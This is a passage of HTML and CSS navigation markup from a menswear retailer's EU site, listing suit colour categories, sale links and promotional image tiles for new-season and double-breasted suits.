       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7317328498 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7317328498 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7317328498 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7317328498 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-7317328498 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8313773972 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8313773972 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8313773972 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8313773972 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8313773972) {
            grid-area: 1 / 4 / 2 / 5;;
        }
    }
</style>


    <h3 
        class="navigationHeader-8313773972 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3728364532 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3728364532 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3728364532 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3728364532 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-3728364532 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5770552347 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5770552347 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5770552347 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5770552347 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/blue/"
       class="navigationLink-5770552347 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Navy & Blue Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4336479487 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4336479487 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4336479487 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4336479487 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/black/"
       class="navigationLink-4336479487 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3447344428 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3447344428 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3447344428 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3447344428 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/grey/"
       class="navigationLink-3447344428 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1365986036 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1365986036 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1365986036 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1365986036 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/green/"
       class="navigationLink-1365986036 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3373199877 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3373199877 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3373199877 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3373199877 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/brown/"
       class="navigationLink-3373199877 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2879984412 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2879984412 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2879984412 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2879984412 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-2879984412 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8735460234 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8735460234 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8735460234 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8735460234 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-8735460234 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2791857027 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2791857027 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2791857027 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2791857027 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-2791857027 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-7473325510 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7473325510, .column2-7473325510 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7473325510 {
        box-shadow: none;
        
    }
    
    .column2-7473325510 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7473325510 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7473325510 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7473325510 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7473325510 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7473325510 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7473325510 {
            box-shadow: none;
            
        }
        
        .column2-7473325510 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7473325510 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7473325510 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7473325510 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7473325510 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7473325510 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7473325510 {
            box-shadow: none;
            
        }
        
        .column2-7473325510 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7473325510 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7473325510 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7473325510 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7473325510 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7473325510 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7473325510 {
            box-shadow: none;
            
        }
        
        .column2-7473325510 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7473325510 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7473325510 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7473325510 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7473325510 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7473325510 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-7473325510 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-9545245915 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9545245915, .column2-9545245915 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9545245915 {
        box-shadow: none;
        
    }
    
    .column2-9545245915 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9545245915 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9545245915 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9545245915 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9545245915 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9545245915 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9545245915 {
            box-shadow: none;
            
        }
        
        .column2-9545245915 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9545245915 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9545245915 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9545245915 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9545245915 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9545245915 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9545245915 {
            box-shadow: none;
            
        }
        
        .column2-9545245915 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9545245915 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9545245915 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9545245915 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9545245915 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9545245915 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9545245915 {
            box-shadow: none;
            
        }
        
        .column2-9545245915 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9545245915 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9545245915 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9545245915 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9545245915 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9545245915 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-9545245915 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6797784256--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-6797784256--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6797784256 .js-read-more,
    .promo-tile-6797784256 .js-read-less {
        font-size: null;
    }

    .promo-tile-6797784256--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6797784256:hover .promo-tile-6797784256-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6797784256 .promo-tile-6797784256-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6797784256-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6797784256 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6797784256--minititle {
        min-height: auto;
    }

    .promo-tile-6797784256--title {
        min-height: auto;
    }

    .promo-tile-6797784256--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6797784256--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6797784256--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6797784256--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6797784256--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6797784256-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6797784256--minititle {
            min-height: auto;
        }

        .promo-tile-6797784256--title {
            min-height: auto;
        }

        .promo-tile-6797784256--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6797784256--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6797784256--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6797784256--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-6797784256-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6797784256--minititle {
            min-height: auto;
        }

        .promo-tile-6797784256--title {
            min-height: auto;
        }

        .promo-tile-6797784256--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6797784256--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6797784256--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6797784256 .js-read-more,
        .promo-tile-6797784256 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6797784256--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6797784256--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6797784256--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-6797784256-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6797784256--minititle {
            min-height: auto;
        }

        .promo-tile-6797784256--title {
            min-height: auto;
        }

        .promo-tile-6797784256--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6797784256--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6797784256--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6797784256 .js-read-more,
        .promo-tile-6797784256 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6797784256--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6797784256--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-6797784256 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/?cm_sp=TN-suits-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6797784256-scaled-img--false promo-tile-6797784256--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/" class="promo-tile-6797784256--navLink cursor-pointer position-absolute uppercase ">
                    New Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-9545245915 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6259219553--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-6259219553--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6259219553 .js-read-more,
    .promo-tile-6259219553 .js-read-less {
        font-size: null;
    }

    .promo-tile-6259219553--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6259219553:hover .promo-tile-6259219553-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6259219553 .promo-tile-6259219553-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6259219553-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6259219553 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6259219553--minititle {
        min-height: auto;
    }

    .promo-tile-6259219553--title {
        min-height: auto;
    }

    .promo-tile-6259219553--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6259219553--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6259219553--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6259219553--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6259219553--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6259219553-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6259219553--minititle {
            min-height: auto;
        }

        .promo-tile-6259219553--title {
            min-height: auto;
        }

        .promo-tile-6259219553--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6259219553--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6259219553--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6259219553--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6259219553-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6259219553--minititle {
            min-height: auto;
        }

        .promo-tile-6259219553--title {
            min-height: auto;
        }

        .promo-tile-6259219553--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6259219553--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6259219553--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6259219553 .js-read-more,
        .promo-tile-6259219553 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6259219553--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6259219553--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6259219553--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-6259219553-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6259219553--minititle {
            min-height: auto;
        }

        .promo-tile-6259219553--title {
            min-height: auto;
        }

        .promo-tile-6259219553--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6259219553--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6259219553--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6259219553 .js-read-more,
        .promo-tile-6259219553 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6259219553--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6259219553--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6259219553 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted/?cm_sp=TN-suits-double-breasted" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg">
